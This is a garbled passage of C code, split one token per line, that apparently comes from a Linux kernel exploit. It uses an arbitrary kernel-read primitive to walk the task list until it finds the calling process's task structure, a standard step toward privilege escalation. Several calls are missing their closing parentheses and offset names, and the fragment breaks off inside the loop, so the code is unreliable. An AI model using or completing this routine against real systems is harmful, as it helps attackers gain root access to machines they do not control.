
    size_t result 
=
0
;
int
 i 
=
0
;
int
 pid
;
int
 current_task_pid 
=
getpid
(
)
;
while
(
result 
==
0
&&
 i
++
<
128
)
{
        task 
=
read_word
(
task 
+
 TASK_OF
printf
(
"task: %#lx\n"
,
 task
)
;
if
(
task 
==
 INIT_TASK
)
{
break
;
}
        pid 
=
read_word
(
task 
+
 PID_OFFS
printf
(
"pid: %d\n"
,
 pid
)
;
if
(
pid 
==
 current_task_pid
)
{
            result 
=
 task
;